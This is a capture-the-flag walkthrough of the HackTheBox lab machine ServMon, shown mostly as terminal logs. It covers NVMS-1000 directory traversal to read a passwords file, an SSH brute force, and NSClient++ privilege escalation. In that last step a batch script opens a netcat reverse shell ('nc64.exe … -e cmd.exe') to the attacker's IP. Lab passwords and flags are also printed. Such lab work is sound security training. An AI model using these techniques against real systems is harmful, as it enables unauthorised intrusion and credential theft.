Hackthebox ServMon Walkthrough
13 Dec 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box ServMon.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:/# nmap -p- 10.10.10.184 -sV -sC
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-13 09:19 JST
Nmap scan report for 10.10.10.184
Host is up (0.26s latency).
Not shown: 65507 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 11:05AM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3903/tcp filtered charsetmgr
5040/tcp open unknown
5166/tcp filtered winpcs
5635/tcp filtered sfmsso
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open napster?
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| iday
|_ :Saturday
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
13864/tcp filtered unknown
14519/tcp filtered unknown
44832/tcp filtered unknown
46769/tcp filtered unknown
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
56131/tcp filtered unknown
61003/tcp filtered unknown
61971/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.91%T=SSL%I=7%D=12/13%Time=5FD56463%P=x86_64-pc-linux-g
SF:nu%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocatio
SF:n:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0iday\0\0\0\0:Saturday\0\0
SF:\0s\0d\0a\0y\0:\0T\0h\0u\0:\0T\0h\0u\0r\0s\0")%r(HTTPOptions,36,"HTTP/1
SF:\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r
SF:(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\
SF:nDocument\x20not\x20found")%r(RTSPRequest,36,"HTTP/1\.1\x20404\r\nConte
SF:nt-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(SIPOptions,36,"HTT
SF:P/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found"
SF:);
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7m26s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-13T00:56:28
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1771.40 seconds
FTP Enumeration:
root@kali:/# wget -r ftp://anonymous@10.10.10.184
---
root@kali:/# find 10.10.10.184/ -type f
10.10.10.184/Users/Nadine/Confidential.txt
10.10.10.184/Users/Nathan/Notes to do.txt
---
root@kali:/# cat 10.10.10.184/Users/Nathan/Notes\ to\ do.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
---
root@kali:/# cat 10.10.10.184/Users/Nadine/Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
SMB Enumeration:
root@kali:/# smbmap -H 10.10.10.184
[!] Authentication error on 10.10.10.184
root@kali:/# smbmap -H 10.10.10.184 -u null
[!] Authentication error on 10.10.10.184
Gobuster Port 80:
root@kali:/# gobuster dir -u http://10.10.10.184 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.184
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/13 09:56:21 Starting gobuster
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.184/31065b41-6087-4b6a-aeb3-8be56ccbac20 => 200. To force processing of Wildcard responses, specify the '--wildcard' switch
Gobuster Port 8443:
root@kali:/# gobuster dir -u http://10.10.10.184:8443 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.184:8443
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/13 10:06:57 Starting gobuster
===============================================================
Error: error on running goubster: unable to connect to http://10.10.10.184:8443/: Get http://10.10.10.184:8443/: read tcp 10.10.14.42:44940->10.10.10.184:8443: read: connection reset by peer
2. Getting User
Taking a look at http://10.10.10.184.
We can find a login console for NVMS-1000.

Search vulnerabilities using Searchsploit.
We can find directory traversal vulnerabilities for NVMS 1000.
root@kali:/# searchsploit nvms
-------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------- ---------------------------------
NVMS 1000 - Directory Traversal | hardware/webapps/47774.txt
OpenVms 5.3/6.2/7.x - UCX POP Server Arbitrary File Modification | multiple/local/21856.txt
OpenVms 8.3 Finger Service - Stack Buffer Overflow | multiple/dos/32193.txt
TVT NVMS 1000 - Directory Traversal | hardware/webapps/48311.py
-------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Since Metasploit has a module for this vulnerability.
First, try to achieve /windows/win.ini.
msf6 > use auxiliary/scanner/http/tvt_nvms_traversal
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set filepath /windows/win.ini
filepath => /windows/win.ini
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 92 bytes
[+] File saved in: /root/.msf4/loot/20201213101747_default_10.10.10.184_nvms.traversal_963898.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
---
root@kali:/# cat /root/.msf4/loot/20201213101747_default_10.10.10.184_nvms.traversal_963898.txt
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Next, try to get /Users/Nathan/desktop/passwords.txt mentioned in the text file found during FTP enumeration.
We can find a possible passwords list.
msf6 > use auxiliary/scanner/http/tvt_nvms_traversal
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > set filepath /users/nathan/desktop/passwords.txt
filepath => /users/nathan/desktop/passwords.txt
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 156 bytes
[+] File saved in: /root/.msf4/loot/20201213102411_default_10.10.10.184_nvms.traversal_836293.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
---
root@kali:/# cat /root/.msf4/loot/20201213102411_default_10.10.10.184_nvms.traversal_836293.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Then, create the following username/password list.
root@kali:/# cat users.txt
nadine
nathan
root@kali:/# cat passwords.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Using the list created, try to bruteforce SSH service.
We can find a credential nadine:L1k3B1gBut7s@W0rk.
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file passwords.txt
pass_file => passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.10.10.184:22 - Success: 'nadine:L1k3B1gBut7s@W0rk' ''id' is not recognized as an internal or external command, operable program or batch file. '
[*] Command shell session 1 opened (10.10.14.42:35027 -> 10.10.10.184:22) at 2020-12-13 10:29:27 +0900
[-] 10.10.10.184:22 - While a session may have opened, it may be bugged. If you experience issues with it, re-run this module with 'set gatherproof false'. Also consider submitting an issue at github.com/rapid7/metasploit-framework with device details so it can be handled in the future.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Now we already have an active session as Nadie (created by Metasploit module).
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>whoami
whoami
servmon\nadine
nadine@SERVMON C:\Users\Nadine>
user.txt is in the directory C:\Users\Nadine\Desktop.
nadine@SERVMON C:\Users\Nadine>type .\desktop\user.txt
type .\desktop\user.txt
db18154361a424fdba2ec9985560b178
3. Getting Root
As always, check what software is installed.
This time, focus on NSClient++ which is not installed by default.
nadine@SERVMON C:\Program Files>dir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Program Files
08/04/2020 22:21 <DIR> .
08/04/2020 22:21 <DIR> ..
08/04/2020 22:21 <DIR> Common Files
08/04/2020 22:18 <DIR> Internet Explorer
19/03/2019 04:52 <DIR> ModifiableWindowsApps
16/01/2020 18:11 <DIR> NSClient++
08/04/2020 22:09 <DIR> Reference Assemblies
23/07/2020 12:59 <DIR> UNP
14/01/2020 08:14 <DIR> VMware
08/04/2020 21:31 <DIR> Windows Defender
08/04/2020 21:45 <DIR> Windows Defender Advanced Threat Protection
19/03/2019 04:52 <DIR> Windows Mail
19/03/2019 11:43 <DIR> Windows Multimedia Platform
19/03/2019 05:02 <DIR> Windows NT
19/03/2019 11:43 <DIR> Windows Photo Viewer
19/03/2019 11:43 <DIR> Windows Portable Devices
19/03/2019 04:52 <DIR> Windows Security
19/03/2019 04:52 <DIR> WindowsPowerShell
0 File(s) 0 bytes
18 Dir(s) 27,728,986,112 bytes free
Taking a look at the folder.
We have a config file nsclient.ini.
nadine@SERVMON C:\Program Files>dir .\NSClient++
dir .\NSClient++
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Program Files\NSClient++
16/01/2020 18:11 <DIR> .
16/01/2020 18:11 <DIR> ..
09/12/2015 00:17 28,672 boost_chrono-vc110-mt-1_58.dll
09/12/2015 00:17 50,688 boost_date_time-vc110-mt-1_58.dll
09/12/2015 00:17 117,760 boost_filesystem-vc110-mt-1_58.dll
09/12/2015 00:22 439,296 boost_program_options-vc110-mt-1_58.dll
09/12/2015 00:23 256,000 boost_python-vc110-mt-1_58.dll
09/12/2015 00:17 765,952 boost_regex-vc110-mt-1_58.dll
09/12/2015 00:16 19,456 boost_system-vc110-mt-1_58.dll
09/12/2015 00:18 102,400 boost_thread-vc110-mt-1_58.dll
14/01/2020 13:24 51 boot.ini
18/01/2018 15:51 157,453 changelog.txt
28/01/2018 22:33 1,210,392 check_nrpe.exe
08/04/2020 09:48 <DIR> crash-dumps
05/11/2017 21:09 318,464 Google.ProtocolBuffers.dll
08/12/2015 23:16 1,655,808 libeay32.dll
05/11/2017 22:04 18,351 license.txt
05/10/2017 07:19 203,264 lua.dll
14/01/2020 13:24 <DIR> modules
10/04/2020 18:32 2,683 nsclient.ini
13/12/2020 02:26 30,930 nsclient.log
05/11/2017 21:42 55,808 NSCP.Core.dll
28/01/2018 22:32 4,765,208 nscp.exe
05/11/2017 21:42 483,328 NSCP.Protobuf.dll
19/11/2017 16:18 534,016 nscp_json_pb.dll
19/11/2017 15:55 2,090,496 nscp_lua_pb.dll
23/01/2018 20:57 507,904 nscp_mongoose.dll
19/11/2017 15:49 2,658,304 nscp_protobuf.dll
05/11/2017 22:04 3,921 old-settings.map
28/01/2018 22:21 1,973,760 plugin_api.dll
23/05/2015 08:44 3,017,216 python27.dll
27/09/2015 15:42 28,923,515 python27.zip
28/01/2018 22:34 384,536 reporter.exe
14/01/2020 13:24 <DIR> scripts
14/01/2020 13:24 <DIR> security
08/12/2015 23:16 348,160 ssleay32.dll
23/05/2015 08:44 689,664 unicodedata.pyd
14/01/2020 13:24 <DIR> web
05/11/2017 21:20 1,273,856 where_filter.dll
23/05/2015 08:44 47,616 _socket.pyd
33 File(s) 53,134,928 bytes
7 Dir(s) 27,728,986,112 bytes free
In the config file nsclient.ini, we have tons of information.
What we need to know is the following.
- The password is
ew2x6SsGTxjRwXOT - Accessible host is
127.0.0.1
nadine@SERVMON C:\Program Files>type .\NSClient++\nsclient.ini
type .\NSClient++\nsclient.ini
# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
; in flight - TODO
[/settings/NRPE/server]
; Undocumented key
ssl options = no-sslv2,no-sslv3
; Undocumented key
verify mode = peer-cert
; Undocumented key
insecure = false
; in flight - TODO
[/modules]
; Undocumented key
CheckHelpers = disabled
; Undocumented key
CheckEventLog = disabled
; Undocumented key
CheckNSCP = disabled
; Undocumented key
CheckDisk = disabled
; Undocumented key
CheckSystem = disabled
; Undocumented key
WEBServer = enabled
; Undocumented key
NRPEServer = enabled
; CheckTaskSched - Check status of your scheduled jobs.
CheckTaskSched = enabled
; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive monitoring through NSCA
Scheduler = enabled
; CheckExternalScripts - Module used to execute external scripts
CheckExternalScripts = enabled
; Script wrappings - A list of templates for defining script commands. Enter any command line here and they will be expanded by scripts placed under the wrapped scripts section. %SCRIPT% will be replaced by the actual script an %ARGS% will be replaced by any given arguments.
[/settings/external scripts/wrappings]
; Batch file - Command used for executing wrapped batch files
bat = scripts\\%SCRIPT% %ARGS%
; Visual basic script - Command line used for wrapped vbs scripts
vbs = cscript.exe //T:30 //NoLogo scripts\\lib\\wrapper.vbs %SCRIPT% %ARGS%
; POWERSHELL WRAPPING - Command line used for executing wrapped ps1 (powershell) scripts
ps1 = cmd /c echo If (-Not (Test-Path "scripts\%SCRIPT%") ) { Write-Host "UNKNOWN: Script `"%SCRIPT%`" not found."; exit(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powershell.exe /noprofile -command -
; External scripts - A list of scripts available to run from the CheckExternalScripts module. Syntax is: `command=script arguments`
[/settings/external scripts/scripts]
; Schedules - Section for the Scheduler module.
[/settings/scheduler/schedules]
; Undocumented key
foobar = command = foobar
; External script settings - General settings for the external scripts module (CheckExternalScripts).
[/settings/external scripts]
allow arguments = true
Since we already have a password for nadine, try to create a SSH tunnel to access http://127.0.0.1:8443.
root@kali:~# ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
nadine@10.10.10.184's password: # L1k3B1gBut7s@W0rk
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
Now we can access to https://10.10.10.184:8443 using web browser.

We already know the password ew2x6SsGTxjRwXOT.
After logged in, we see the following metrics.

Before adding an external script, upload nc64.exe which can be downloaded from here.
We use scp to transfer these files since we already have the credential.
root@kali:~# scp ./nc64.exe nadine@10.10.10.184:C:/temp/nc64.exe
nadine@10.10.10.184's password: # L1k3B1gBut7s@W0rk
nc64.exe 100% 44KB 54.4KB/s 00:00
After that, create the following script to be executed by NSClient.
root@kali:~# cat rshell.bat
@echo off
C:\Temp\nc64.exe 10.10.14.42 4443 -e cmd.exe
Using API, register the previous batch script.
root@kali:~# curl -s -k -u admin -XPUT https://localhost:8443/api/v1/scripts/ext/scripts/rshell.bat --data-binary @rshell.bat
Enter host password for user 'admin':
Added rshell as scripts\rshell.bat
Launch netcat listener on port 4443.
root@kali:~# nc -nlvp 4443
Listening on 0.0.0.0 4443
To run the uploaded script manually, execute the following command.
We can run the external script using the API.
root@kali:~# curl -k -u "admin:ew2x6SsGTxjRwXOT" https://127.0.0.1:8443/api/v1/queries/rshell/commands/execute
{"command":"rshell","lines":[{"message":"Command rshell didn't terminate within the timeout period 60s","perf":{}}],"result":3}
Now we have a reverse shell as root.
root@kali:~# nc -nlvp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.10.184 53308
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
As always, root.txt is in the directory C:\Users\Administrator\Desktop.
C:\Program Files\NSClient++>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
5d7af017e7cb626125c96ce510ae37c0